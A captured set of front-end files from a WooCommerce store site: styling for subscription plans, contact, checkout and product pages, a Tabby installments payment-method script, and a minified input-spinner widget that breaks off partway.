    border-bottom: 1px solid #cbcbcb;
  }
  .subscription__section .table.table__sm tbody tr > td {
    border-bottom: 1px solid #ebebeb;
  }
  .subscription__section .table .plan__header {
    text-transform: uppercase;
    padding-block: 30px;
  }
  .subscription__section .table .plan__header h6 {
    font-weight: 900;
    font-size: 20px;  
    color: #4d5053;
    margin:0;
  }
  .subscription__section .table .plan__header .plan__header__price {
    /*font-size: 35px;*/
    font-weight: 400;
    line-height: 1.2;
  }
  .subscription__section .table .plan__header .plan__header__price span {
    font-size: 12px;
    text-transform: lowercase;
  }
  .subscription__section .table .plan__header .save__now {
    text-transform: capitalize;
    font-weight: 400;
    font-size: 17px;
    letter-spacing: 1px;
    color:#959595;
  }
  .subscription__section .table .form__wrap {
    display: flex;
    gap: 10px;
    align-items: center;
  }
  .subscription__section .table .form__wrap:not(:last-of-type) {
  
  }
  .subscription__section .table .form__wrap .form-check-input {
    transition: all 0.3s ease-in-out;
    box-shadow: none;
    cursor: pointer;
    margin: 0;
  }
  .subscription__section .table .form__wrap .form-check-input{
  position:relative;
  }
  .subscription__section .table .form__wrap .form-check-label {
    font-size: 18px;
    font-weight: 900;
    cursor: pointer;
    padding:0;
  }
  .subscription__section .table.table__lg {
    display: none;
  }
  .subscription__section .table.table__sm {
    display: table;
  }
  .subscription__section .table.table__sm .title__lg {
    display: grid;
  }
  .subscription__section .table.table__sm .title__lg th {
    text-align: center;
    font-size: 22px;
  }
  .subscription__section .table.table__sm tbody .row__wrap {
    display: grid;
  }
  .subscription__section .table.table__sm tbody .row__wrap th {
    text-align: center;
    font-weight: 600;
    padding:25px;
  }
  .subscription__section .table.table__sm tbody .row__wrap th.plan__header{
    text-align: start;      
}
  .subscription__section{
          /*margin-top: 125px;*/
  }
  .subscription__section .table.table__sm tbody .row__wrap th:not(.plan__header) {
    border-bottom: none;
    padding-bottom: 0;
        padding-top: 10px;
  }
  .subscription__section .table.table__sm tbody .row__wrap td:not(.title__sm):not(.hasbutton){
      padding: 5px 30px 10px;
  }
  .subscription__section .table.table__sm thead tr > th {
    border-right: none;
  }
  .subscription__section .table.table__sm tr > * {
    border-right: none;
  }
  .subscription__section .table.table__sm tr > td:last-of-type {
      padding-top:20px;
  }
  .subscription__section .table.table__sm .form__wrap {
    justify-content: center;
    padding-block:30px;
  }
  
  
  .subscription__section .btn.btn__black {
    border-radius: 0;
    background: #000;
    text-transform: uppercase;
    color: #fff;
    padding: 12px 16px;
    outline: none;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    border: none;
    margin-bottom: 0;
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 300;
    transition: all 0.3s ease-in-out;
    height:auto;
  }
  .subscription__section .btn.btn__black:hover {
    background-color: #b59e75;
  }
  .subscription__section .table.table__sm tbody .row__wrap th{
      border-bottom:1px solid #cbcbcb;
  }

}

td.six-months-subscription, th.six-months-subscription,  tr.six-months-subscription {
    display: none;
}
/*table#subscription_table td {*/
/*   display: none;*/
/*}*/
/*table#subscription_table td:nth-child(4), table#subscription_table td:nth-child(5), table#subscription_table td:nth-child(6){*/
/*   display: none;*/
/*}*/


.subscription__section .table.table__sm  .title__sm {
        border-bottom: 1px solid #cbcbcb;
}
.subscription__section .table.table__sm  .title__sm p{
text-transform: initial;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
}
.subscription__section .table.table__sm  .title__sm i{
    float:right;
      transition:all .5s ease;
}
.subscription__section .table.table__sm  .title__sm.active i{
    transform:rotate(-180deg);
}
.subscription__section .table.table__sm  .plan__sm{
 
    position:absolute;
    opacity:0;
    visibility:hidden;
    z-index:-1;
}
.subscription__section .table.table__sm  .plan__sm.active,
.subscription__section .table.table__sm  .plan__sm.active ~ .plan__sm
{
    position:static;
    opacity:1;
    visibility:visible;
    z-index:1;
    transition:all .5s ease;
}
.subscription__section .table.table__sm tr.six-months-subscription{
    /*display:none;    bijay*/
}
  .subscription__section .table .plan__header .save__now {
    text-transform: capitalize;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: 1px;
    color:#959595;
     margin-top: 10px;
         white-space: normal;
  }
 .variations .attribute_prod select{
     margin-top: 10px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: transparent !important;
    border-radius: 0;
    border: 1px solid #b59e75;
    padding: 10px 5px;
    height: 42px;
    padding-right: 30px;
    position: relative;
}
table.variations tr td:nth-child(2):after,
 .variations .attribute_prod .woo_product_attribute::after{
         left: 45px !important;
 }
 
 .single_variation_wrap .single_add_to_cart_button#buy_now_button{
     display:none;
 }
 
 table.shop_table.woocommerce-checkout-review-order-table tr.cart_item td.product-total del .woocommerce-Price-amount.amount{
     text-decoration:line-through;
 }
.mfp-woosq .mfp-arrow{
     display:none;
 }
.mfp-woosq .mfp-close{
    border-radius: 50%;
    transition:.3s ease;
    width: 40px;
    height: 40px;
    box-shadow: 0 0 10px 0 rgb(0 0 0 / 10%);
    position: absolute;
    top: 0;
    right: 0;
    transform: translate(18px, -18px);
    background: #fff;
    opacity: 1;
 }
.mfp-woosq .mfp-close:before{
    border-radius: 50%;
    border: 1px solid #cbcbcb;
    transition:.3s ease;
    width: 40px;
    height: 40px;
    line-height: 37px;
 }
.mfp-woosq .mfp-close:hover::before{
      color:#000;
      
  }
  .mfp-woosq .mfp-close:hover{
       background: #fff;
  }
  .subscription__section .woosq-btn
  {
      background:#000 ;
         transition:.3s ease;
         color:#fff;
         border:1px solid #000;
      
  }
  .mfp-woosq .woosq-popup .single_variation_wrap .single_add_to_cart_button#buy_now_button
  {
      background:#000 !important;
      margin:0;
         transition:.3s ease;
         width:100%;
      
  }
  .mfp-woosq .woosq-popup .single_variation_wrap .single_add_to_cart_button#buy_now_button:hover
  {
  background: rgba(0,0,0,0.5) !important;
      color: #333;
    border: 1px solid #333;
  }
  .subscription__section .woosq-btn:hover{
       background: rgba(0,0,0,0.5);
       color:#333;
  }
.ar .subscription__section .table.table__sm .title__sm i{
    float:left;
}
.ar td.six-months-subscription-ar, th.six-months-subscription-ar, tr.six-months-subscription-ar{
    display:none;
}
  .mfp-woosq .woosq-popup {
/*max-width:400px;*/
overflow:visible;
  }
    .mfp-woosq .woosq-popup .product {
        column-gap: unset;
        row-gap: unset;
    }
  .mfp-woosq .product > strong {
   display:none;
  }
  .mfp-woosq .product > .variations_form {
      margin:0 !important;
       padding:0 !important;
  }
  .mfp-woosq .product > .variations_form .variations tr{
      display:flex;
      gap:10px;
      justify-content:space-between;
      }
.mfp-woosq .product > .variations_form .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{
       margin:5px 0 0 !important;
      padding:0 !important;
  }
  
  .mfp-woosq .product > .variations_form .attribute_prod label{
    color:#4d5053;
  }
  
  body.rtl .mfp-woosq .mfp-close{
          transform: translate(-18px, -18px);
  }
  .rtl .subscription__section .table tbody .title__lg th{
      letter-spacing: 0;
  }
  .rtl .subscription__section{
       font-family: 'Frutiger LT Arabic 55 Roman' !important;   
  }
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  .text-align-left-css{
      text-align: left;
  }
  
/*Contact page css*/

.container_padding_css_left {
    padding: 0% 10% 0% 38%!important;
}
.container_padding_css_right {
    padding: 0% 38% 0% 10%!important;
}
    /*.form-container{*/
    /*    width: 75%;*/
    /*}*/
    .question{
        padding: 10px;
    font-size: 14px;
    font-weight: 400;
    color:  #000;
    }
    .answer{
        padding: 10px;
    font-size: 13px;
    font-weight: 300;
    
    }
    .faq_content > p{
        line-height: 2;
        padding-left: 20px;
        color: #000;
    }
    i.fa.iconshow.fa-angle-up,.fa-angle-down {
    padding-right: 10px;
}
.mbtpx{
    margin-bottom: 2rem;
}
.wpcf7-form-control{
    box-shadow: none!important;
}
.form_field {
    padding: 10px;
    border: 1px solid #000;
    margin: 10px;
}
.wpcf7-select{
    width: 100%;
    border: none;
}
.form_field_file{
    border: none;
}
.wpcf7-file{
    border: none;
    padding: 10px;
}
.text_contact_form_file_upload{
    font-size: 13px;
    font-weight: 500;
    color: #000;
}
.wpcf7-submit{
    width: 105%;
    background: #fff!important;
    border: 1px solid #000!important;
    /*padding: 10px!important;*/
    /*margin: -10px;*/
}
.form_field_submit{
    border: none!important;
}
.contact_title_css_d{
     margin: 10px 0px 20px 0px;
}
.contact-item{
    display: flex;
    padding: 10px 0px;
}
.contact-item-icon-css{
    width: 1.313rem;
    height: 50px;
    margin-right: 1.125rem;
    padding-top: 0.313rem;
}
input, textarea, select {
    border: none;
    border-bottom: none!important;
    padding-inline: 0;
    background-color: rgba(0, 0, 0, 0);
}


.contact .content h4.title,
.contact .content p {
    font-size: 0.938rem;
    line-height: 1.625rem;
}
.contact .content h4.title {
    font-weight: 400;
}
.contact h1,
.contact h2 {
    font-size: 1.188rem;
    font-weight: 400;
    margin-bottom: 1.438rem;
}
.contact iframe {
    width: 100%;
}
.contact  span.faq_header {
    font-size: 0.938rem;
    font-weight: 300;
}
.contact .form_field{
    margin:0;
    margin-bottom: 0.563rem;
}
.contact .form_field.form_field_submit {
    padding: 0;
}
.contact .form_field.form_field_file {
    padding: 0;
}
.contact .contact_fa h2.contact_title_css_d {
    margin-top: 25px;
}
.contact  h4.contact_title_css_d {
    margin-top: 0 !important;
    font-size: 15px;
    margin-bottom: 12px;
}
.contact .form_field.form_field_file p {
        font-weight: 400;
    font-size: 0.75rem;
    margin-bottom: 1.438rem;
    margin-top: 1.438rem;
}
.contact input.wpcf7-form-control.wpcf7-submit.has-spinner {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
        width: 100%;
}
.contact .form_field input::placeholder,
.contact .form_field textarea::placeholder,
.contact .form_field select {
    color: #000;
    font-weight: 400;
    font-size: 0.813rem;
}
.contact input[type=file] {
    padding: 0;
}
.contact input[type=file]::file-selector-button {
  border: none;
  padding: 1.063rem 1.75rem;
  border-radius: 0em;
  background-color: #000;
  color: #fff;
  font-size: 0.813rem;
  transition: 1s;
}

.contact input[type=file]::file-selector-button:hover {
  background-color: #000;
  border: none;
}
@media(max-width: 770px) {
    .container_padding_css_left {
            padding: 0 15px !important;
    }
}

/*Brilliant White Page*/

.brilliant__contents .content-right {
    flex: 1;
}

.brilliant__contents .content-right > img{
    width: 4rem;
}
.brilliant__contents .content-left {
    flex: 0 0 11.6875rem;
    max-width: 11.6875rem;
    padding-right: 3.75rem;
}
    .brilliant__contents h1 {
    font-size: 1.1875rem;
    font-weight: 400;
    margin-bottom: 1.625rem;
}

.brilliant__contents h2 {
    font-size: 0.9375rem;
    font-weight: 400;
    margin-bottom: 0.3125rem;
}
.brilliant__contents .content-right i {
    font-size: 3.75rem;
}
.brilliant__contents p {
    font-size: 0.9375rem;
    line-height: 1.75rem;
    font-weight: 300;
    margin-top: 1.0625rem;
    color: black;
}
.brilliant__contents .row-contents {
    display: inline-flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin-bottom: 3rem;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .order_details > li:nth-child(4) {
        border-right: 0 !important;
    }
    
    .woocommerce-loop-product__link {
       flex: 0 0 47%;
    max-width: 47%;
    width: 47%;
}
}

@media (max-width: 991px) {
    .woocommerce-cart main, .woocommerce-checkout main {
    padding-top: 2rem;
    padding-bottom: 2rem;
}
    .order_details > li:nth-child(3) {
        border-right: 0 !important;
    }
    
    .order_details > li:nth-child(4) {
        border-right: 1px dotted #e3e3e3 !important;
    }
    
    
    .product {
        margin: 0 0;
    }
    
    .woocommerce-loop-product__link {
      flex: 0 0 46%;
    max-width: 46%;
    width: 46%;
}



.quantity_css_for {
    /*height: 3.8rem;*/
}
}

@media (max-width: 769px) {
.woocommerce-loop-product__link {
    /*flex: 0 0 48.33%;*/
    /*max-width: 48.33%;*/
}
}


.custom-checkout-form span.select2-selection {
        border-radius: 0;
}

.checkout_coupon.woocommerce-form-coupon .form-row-first {
        vertical-align: top;
    display: inline-block;
    margin-right: 0;
    width: 200px;
}

.checkout_coupon.woocommerce-form-coupon .form-row-last {
         /*min-width: 120px;*/
        width: calc(100% - 200px);
    vertical-align: top;
    display: inline-block;
}

.custom-checkout-form .woocommerce-input-wrapper > input, .custom-checkout-form .woocommerce-input-wrapper > input, .custom-checkout-form span.select2-selection, .custom-checkout-form #billing_state, .custom-checkout-form .form-row textarea, .woocommerce .form-row input, .woocommerce .form-row textarea {
       height: 43px;
    min-height: 43px;
    line-height: 43px;
}


.details__container form.cart {
    position: relative;
}
.details__container table.variations {
    top: 50px;
}

.cfvsw-swatches-option:last-child {
        border-bottom: 0 !important;
}

/*.sidebar__menus .current_page_item a::before,*/
/*.sidebar__menus .current-menu-item a::before,*/
/*.sidebar__menus .current-menu-parent a::before,*/

.sidebar__menus .current-menu-parent > a::before,
.sidebar__menus .current_page_item a::before,
.sidebar__menus .current-menu-item a::before,
.sidebar__menus li a:hover:before {
    transform: translateY(5px);
        opacity: 1;
}

.form_field:not(.form_field_file) {
      border: 1px solid #000;      
}

.wpcf7-form.invalid .form_field.form_field_file {
    border: 0 !important;
}

.contact input.wpcf7-form-control.wpcf7-submit {
    background-color: #333333 !important;
    border-color: #333333 !important;
    color: #ffffff;
}
.contact input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #000 !important;
    border-color: #000 !important;
    color: #ffffff;
}

.form_field span.wpcf7-spinner {
    left: 50%;
    transform: translateX(-50%);
    margin: 3px 0;
        width: 17px;
    height: 15px;
}

.single-product.cfvsw-label-inline table.variations td {
    display: none;
}

.woocommerce-ordering-margin-css {
        min-width: 200px;
    text-align: right;
    position: relative;
}

.woocommerce-ordering-margin-css .dropdown-menu-for-filter {
        padding: 0;
        inset: 30px 0 auto 0px !important;
        transform: none !important;
    transition: all ease-in-out 0.3s;
}
.woocommerce-ordering-margin-css .dropdown-menu-for-filter.show  {
        inset: 30px 0 auto 0px !important;
        transform: none !important;
    transition: all ease-in-out 0.3s;
}

ul.dropdown-menu.show > li:last-child {
    border-bottom: 0;
}

.dropdown-item:active,
.dropdown-item:hover, .dropdown-item:focus {
        color: var(--bs-dropdown-link-hover-color);
    background-color: var(--bs-dropdown-link-hover-bg);
}

table .order_details td.woocommerce-table__product-name {
    line-height: 1.5;
}

@media (max-width:991px) {
.custom-checkout-form {
    flex-direction: column;
}


.custom-checkout-form #order_review,
.custom-checkout-form .col2-set {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
}

.woocommerce-billing-fields {
    margin: 15px 0 0;
}

}

@media (min-width:769px) and (max-width: 991px) {
    
.wc-pao-addon-container {
    width: fit-content !important;
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag > p > input {
    line-height: initial;
}

}

@media (max-width:768px) {
    .woocommerce-checkout .menu-toggler {
        opacity: 0;
    pointer-events: none;
    display: none !important;
}

    .banner__one:not(.is-mobile) {
        display: none;
    }
    
    .banner__one.is-mobile {
        flex: 0 0 100vh;
        max-height: 100vh;
    }
    
    .subscription__section {
        padding: 125px 0 0;
    }
    
    .subscription__section .boutique__contents.half-content {
        width: 100%;
        padding: 0 10px;
    }
    
    
    .details__contents,
    .details__contents .content__right,
    .details__container {
        width: 100%;
    max-width: 100%;
    }
    
    .footer__nav {
    flex-wrap: wrap;
    gap: 0 15px;
    justify-content: center;
    align-items: flex-start;
    flex-direction: initial;
    }
    
    
    .footer__nav li {
        width: auto;
    }
    
    .footer__nav li:last-child {
    width: 100%;
    flex: 1 1 100%;
    max-width: 100%;
    }
    
    .signup {
          justify-content: center;
    }
}
/*@media (min-width:769px) and (max-width: 770px) {*/
/*    .is-mobile {*/
/*    display: block !important;*/
/*}*/

/*.menu-toggler {*/
/*    pointer-events: all;*/
/*    position: relative;*/
/*    z-index: 5;*/
/*}*/

/*.menu-toggler button {*/
/*    background-color: rgba(0, 0, 0, 0);*/
/*    color: #fff;*/
/*    border: none;*/
/*    padding: 0;*/
/*    font-weight: 300;*/
/*}*/


/*.sidebar {*/
/*    background-color: #fff;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    top: 0;*/
/*    bottom: 0;*/
/*    height: 100vh;*/
/*    margin-top: 0;*/
/*    padding: 8.5rem 0.75rem 0.75rem 0.75rem;*/
/*    transform: translateX(-100%);*/
/*    transition: all 0.3s ease-in-out;*/
/*    display: block;*/
/*    opacity: 0;*/
/*    width: 100%;*/
/*    max-width: 15.3125rem;*/
/*    margin-top: 2.1rem;*/
/*    max-width: 15.3125rem;*/
/*}*/

/*.sidebar.show {*/
/*    transform: translateX(0%);*/
/*}*/

/*}*/
@media (max-width: 768px){
.modal-content {
    background-color: black !important;
    width: inherit;
}

.half-content {
    width: 100%;
}
.brilliant__contents .content-left {
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 3.75rem;
}

.sidebar {
    margin-top: 2.1rem;
    max-width: 15.3125rem;;
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag, .wc-pao-addon-container.wc-pao-addon.wc-pao-addon-add-your-essentials {
        align-items: center !important;
    justify-content: flex-end;
}

}

@media (max-width: 683px) {
    .order_details > li:nth-child(2) {
        border-right: 0 !important;
    }
    
    .order_details > li:nth-child(3) {
        border-right: 1px dotted #e3e3e3 !important;
    }
}

@media (max-width: 600px) {
    .woocommerce-loop-product__link {
    flex: 0 0 100%;
    max-width: 100%;
}
}

@media (max-width: 683px) {
    .order_details > li:nth-child(2) {
        border-right: 0 !important;
    }
    
    .order_details > li:nth-child(3) {
        border-right: 1px dotted #e3e3e3 !important;
    }
}

@media (max-width: 600px) {
    .woocommerce-loop-product__link {
    flex: 0 0 100%;
    max-width: 100%;
}
}

        



/*Our Journey Page*/

.terms__contents p, .journey__contents p {
    font-size: 0.9375rem;
    line-height: 1.5rem;
    font-weight: 300;
    margin-bottom: 1rem;
    color: black;
}
.terms__contents h2, .journey__contents h2 {
    font-size: 0.9375rem;
    font-weight: 400;
    margin-bottom: 0.3125rem;
}
.journey__contents img {
    width: 100%;
    margin-bottom: 3.125rem;
}
.terms__contents h1, .journey__contents h1 {
    font-size: 1.1875rem;
    font-weight: 400;
    margin-bottom: 1.625rem;
}




.wc-pao-addon .form-row {
    margin-bottom: 0px;
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag, .wc-pao-addon-container.wc-pao-addon.wc-pao-addon-add-your-essentials{
    display: flex;
    flex-direction: row-reverse;
        align-items: flex-start;
    
}


.col-1{
    width: 100%!important;
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag > p {
    border: 0;
    height: 2.8rem;
    width: 6rem;
    margin-right: 10px;
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-add-your-essentials > p {
    border: 0;
    height: 2.8rem;
    width: 100%;
    margin-right: 10px;
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag > p > input{
    text-align: center;
        border-color: #000 !important;
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-add-your-essentials > p > input{
     text-align: center;
}
.single_variation_wrap{
    display: flex;
    flex-wrap: wrap;
}

.wc-pao-addon-extra-carry-bag{
    width: 50%;
}

.wc-pao-addon {
     margin-top: 0px; 
     margin-bottom: 10px;
}

.wc-pao-addon-field{
    height: 100%;
}

.woocommerce-variation-add-to-cart{
    width: 100%;
}

form.cart{
    display: flex;
    flex-wrap: wrap;
}

#product-addons-total{
    display: none;
}

.size-dropdown{
    width: 100%;
}
.search__form input {
    box-shadow: none;
}

.form_field {
        height: 50px;
        padding: 0;
}

.form_field span {
    display: block;
}


.form_field.form_field_message textarea,
.form_field span select,
.form_field span input {
    height: 50px;
    width: 100%;
    padding: 10px;
    cursor: pointer;
}

.form_field.form_field_message textarea,
.form_field.form_field_message {
        height: 166px;
}

.form_field.form_field_file {
        height: auto;
}

.xoo-wsc-sc-cont .xoo-wsc-cart-trigger {
    width: 40px;
    height: 40px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.copyright-wrapper {    text-align: center;}
.discount-product-top {padding:8px; background: #ebebeb; font-weight: bold; margin-top: 12px; margin-bottom:15px;}

.details__container .wdp_bulk_table_content {display:none;}

/*fixed for swatchs 19 dec 2024*/

.single-product.cfvsw-label-inline table.variations td[style*="none"]{
  display: none !important;
}

.single-product.cfvsw-label-inline table.variations td[style*="block"]{
  display: block !important;
}



--- FILE ---
content_type: text/javascript
request_url: https://signatureyashmagh.com/wp-content/plugins/tabby-checkout/assets/blocks/tabby-installments/index.js?ver=5.7.4
body_size: 2616
content:
/**
 * External dependencies
 */
const registerPaymentMethod = window.wc.wcBlocksRegistry.registerPaymentMethod;
const getPaymentMethodData = window.wc.wcSettings.getPaymentMethodData;
const __ = window.wp.i18n.__;

const settings = getPaymentMethodData( 'tabby_installments', {} );
const defaultLabel = 'Pay in 4. No interest, no fees.';
const title = settings?.title || '';


/**
 * Icon component
 */

const TabbyIcon = () => {
    return React.createElement('img', {
        src: settings?.icon_src,
        style: {marginRight:'10px'},
        alt: title
    }, null);
}

const TabbyInfo = () => {
    return React.createElement('img', settings?.config?.info, null);
}

const Label = () => {
    return [window.wp.element.createElement(TabbyIcon), React.createElement('span', null, title), window.wp.element.createElement(TabbyInfo)];
}

const InitTabbyCard = (className, classParams) => {
    if (eval('typeof ' + className) == 'function') {
        eval('new ' + className + '(' + classParams + ');');
        return true;
    }
    return false;
};

const TabbyPromotionCard = () => {
    React.useEffect(() => {
        // init Tabby Promo Card
        if (!InitTabbyCard(settings?.config?.jsClass, settings?.config?.jsConf)) {
            let timerId = setInterval(function () {
                if (InitTabbyCard(settings?.config?.jsClass, settings?.config?.jsConf)) {
                    clearInterval(timerId);
                }
            }, 300);
        }
    });
    return React.createElement('div', {id: settings?.config?.id}, '');    
}

const TabbyInstallmentsMethodName = 'tabby_installments';
/**
 * Content component
 */
const Content = () => {
    switch (settings?.config?.class) {
        case 'empty':
            return null;
        case 'tabbyDesc':
            return React.createElement('span', null, settings?.config?.html || '');
        default: 
            return window.wp.element.createElement(TabbyPromotionCard);
    }
};

/**
 * Tabby installments payment method config object.
 */

const tabbyInstallmentsPaymentMethod = {
    name: TabbyInstallmentsMethodName,
    label: Object( window.wp.element.createElement ) (Label, null),
    content: Object( window.wp.element.createElement ) (Content, null),
    edit: Object( window.wp.element.createElement ) (Content, null),
    canMakePayment: (props) => {
        return true;
    },
    ariaLabel: title,
    placeOrderButtonLabel: __(
        'Proceed to Tabby',
        'tabby-checkout'
    ),
    supports: {
        features: settings?.supports ?? []
    }
};

registerPaymentMethod( tabbyInstallmentsPaymentMethod );



--- FILE ---
content_type: text/javascript
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/bb5cb9cd46538c5428d8.js?ver=6.8.3
body_size: 10091
content:
!(function (t) {
  "use strict";
  const n = function (t, n) {
    const e = t.locale || "en-US";
    (this.parse = function (t) {
      const n = new Intl.NumberFormat(e),
        o = n.format(11111).replace(/1/g, "") || ".",
        r = n.format(1.1).replace(/1/g, "");
      return parseFloat(
        t
          .replace(new RegExp(" ", "g"), "")
          .replace(new RegExp("\\" + o, "g"), "")
          .replace(new RegExp("\\" + r), ".")
      );
    }),
      (this.render = function (t) {
        const o = parseInt(n.getAttribute("data-decimals")) || 0,
          r = !("false" === n.getAttribute("data-digit-grouping"));
        return new Intl.NumberFormat(e, {
          minimumFractionDigits: o,
          maximumFractionDigits: o,
          useGrouping: r,
        }).format(t);
      });
  };
  let e = !1;
  const o = t.fn.val;
  function r(t, n) {
    t.addEventListener("mousedown", function (t) {
      0 === t.button && (t.preventDefault(), n(t));
    }),
      t.addEventListener(
        "touchstart",
        function (t) {
          t.cancelable && t.preventDefault(), n(t);
        },
        { passive: !1 }
      ),
      t.addEventListener("keydown", function (t) {
        (32 !== t.keyCode && 13 !== t.keyCode) || e || ((e = !0), n(t));
      });
  }
  (t.fn.val = function (t) {
    if (arguments.length >= 1)
      for (let n = 0; n < this.length; n++)
        if (this[n]["bootstrap-input-spinner"] && this[n].setValue) {
          const e = this[n];
          setTimeout(function () {
            e.setValue(t);
          });
        }
    return o.apply(this, arguments);
  }),
    (t.fn.inputSpinner = function (o) {
      if ("destroy" === o)
        return (
          this.each(function () {
            this["bootstrap-input-spinner"]
              ? this.destroyInputSpinner()
              : console.warn("element", this, "is no bootstrap-input-spinner");
          }),
          this
        );
      const i = {
        decrementButton: "<strong>&minus;</strong>",
        incrementButton: "<strong>&plus;</strong>",
        groupClass: "",
        buttonsClass: "btn-outline-secondary",
        buttonsWidth: "2.5rem",
        textAlign: "center",
        autoDelay: 500,
        autoInterval: 50,
        buttonsOnly: !1,
        keyboardStepping: !0,
        locale: navigator.language,
        editor: n,
        template:
          '<div class="input-group ${groupClass}"><button style="min-width: ${buttonsWidth}" class="btn btn-decrement ${buttonsClass} btn-minus" type="button">${decrementButton}</button><input type="text" inputmode="decimal" style="text-align: ${textAlign}" class="form-control form-control-text-input"/><button style="min-width: ${buttonsWidth}" class="btn btn-increment ${buttonsClass} btn-plus" type="button">${incrementButton}</button></div>',
      };
      for (let t in o) i[t] = o[t];
      const a = i.template
        .replace(/\${groupClass}/g, i.groupClass)
        .replace(/\${buttonsWidth}/g, i.buttonsWidth)
        .replace(/\${buttonsClass}/g, i.buttonsClass)
        .replace(/\${decrementButton}/g, i.decrementButton)
        .replace(/\${incrementButton}/g, i.incrementButton)
        .replace(/\${textAlign}/g, i.textAlign);
      return (
        this.each(function () {
          if (this["bootstrap-input-spinner"])
            console.warn(
              "element",
              this,
              "is already a bootstrap-input-spinner"
            );
          else {
            var n = t(this);
            (n[0]["bootstrap-input-spinner"] = !0),
              n.hide(),
              (n[0].inputSpinnerEditor = new i.editor(i, this));
            var o = null,
              s = null,
              p = t(a),
              u = p.find(".btn-decrement"),
              l = p.find(".btn-increment"),
              c = p.find("input"),
              d = t("label[for='" + n.attr("id") + "']");
            d[0] || (d = n.closest("label"));
            var f = null,
              m = null,
              b = null;
            k();
            var g = parseFloat(n[0].value);
            let C = !1;
            const N = n.attr("data-prefix") || "",
              S = n.attr("data-suffix") || "";
            if (N) {
              const n = t('<span class="input-group-text">' + N + "</span>");
              p.find("input").before(n);
            }
            if (S) {
              const n = t('<span class="input-group-text">' + S + "</span>");
              p.find("input").after(n);
            }
            (n[0].setValue = function (t) {
              w(t);
            }),
              (n[0].destroyInputSpinner = function () {
                n.prop("required", c.prop("required")),
                  h.disconnect(),
                  $(),
                  c.off("paste input change focusout"),
                  p.remove(),
                  n.show(),
                  (n[0]["bootstrap-input-spinner"] = void 0),
                  d[0] && d.attr("for", n.attr("id"));
              });
            var h = new MutationObserver(function () {
              k(), w(g, !0);
            });
            h.observe(n[0], { attributes: !0 }),
              n.after(p),
              w(g),
              c
                .on("paste input change focusout", function (t) {
                  let e = c[0].value;
                  const o = "focusout" === t.type;
                  (e = n[0].inputSpinnerEditor.parse(e)),
                    w(e, o),
                    x(n, t.type),
                    i.keyboardStepping && o && $();
                })
                .on("keydown", function (t) {
                  i.keyboardStepping &&
                    (38 === t.which
                      ? (t.preventDefault(), u.prop("disabled") || E(b))
                      : 40 === t.which &&
                        (t.preventDefault(), l.prop("disabled") || E(-b)));
                })
                .on("keyup", function (t) {
                  !i.keyboardStepping ||
                    (38 !== t.which && 40 !== t.which) ||
                    (t.preventDefault(), $());
                }),
              r(u[0], function () {
                u.prop("disabled") || ((C = !0), E(-b));
              }),
              r(l[0], function () {
                l.prop("disabled") || ((C = !0), E(b));
              }),
              (v = document.body),
              (y = function () {
                !0 === C && ($(), x(n, "change"), (C = !1));
              }),
              v.addEventListener("mouseup", function (t) {
                y();
              }),
              v.addEventListener("touchend", function (t) {
                y();
              }),
              v.addEventListener("keyup", function (t) {
                (32 !== t.keyCode && 13 !== t.keyCode) || ((e = !1), y());
              });
          }
          var v, y;
          function w(t, e) {
            void 0 === e && (e = !0),
              isNaN(t) || "" === t
                ? ((n[0].value = ""), e && (c[0].value = ""), (g = NaN))
                : ((t = parseFloat(t)),
                  (t = Math.min(Math.max(t, f), m)),
                  (n[0].value = t),
                  e && (c[0].value = n[0].inputSpinnerEditor.render(t)),
                  (g = t));
          }
          function x(t, n) {
            n &&
              setTimeout(function () {
                let e;
                "function" == typeof Event
                  ? (e = new Event(n, { bubbles: !0 }))
                  : ((e = document.createEvent("Event")),
                    e.initEvent(n, !0, !0)),
                  t[0].dispatchEvent(e);
              });
          }
          function E(t) {
            C(t),
              $(),
              void 0 !== i.autoInterval &&
                (o = setTimeout(function () {
                  s = setInterval(function () {
                    C(t);
                  }, i.autoInterval);
                }, i.autoDelay));
          }
          function C(t) {
            isNaN(g) && (g = 0), w(Math.round(g / t) * t + t), x(n, "input");
          }
          function $() {
            clearTimeout(o), clearTimeout(s);
          }
          function k() {
            n.prop("required") &&
              (c.prop("required", n.prop("required")),
              n.removeAttr("required")),
              c.prop("placeholder", n.prop("placeholder")),
              c.attr("inputmode", n.attr("inputmode") || "decimal");
            const t = n.prop("disabled"),
              e = n.prop("readonly");
            c.prop("disabled", t),
              c.prop("readonly", e || i.buttonsOnly),
              l.prop("disabled", t || e),
              u.prop("disabled", t || e),
              (t || e) && $();
            const o = n.prop("class");
            let r = "";
            /form-control-sm/g.test(o)
              ? (r = "input-group-sm")
              : /form-control-lg/g.test(o) && (r = "input-group-lg");
            const a = o.replace(/form-control(-(sm|lg))?/g, "");
            p.prop("class", "input-group " + r + " " + i.groupClass),
              c.prop("class", "form-control " + a),
              (f =
                isNaN(n.prop("min")) || "" === n.prop("min")
                  ? -1 / 0
                  : parseFloat(n.prop("min"))),
              (m =
                isNaN(n.prop("max")) || "" === n.prop("max")
                  ? 1 / 0
                  : parseFloat(n.prop("max"))),
              (b = parseFloat(n.prop("step")) || 1),
              n.attr("hidden")
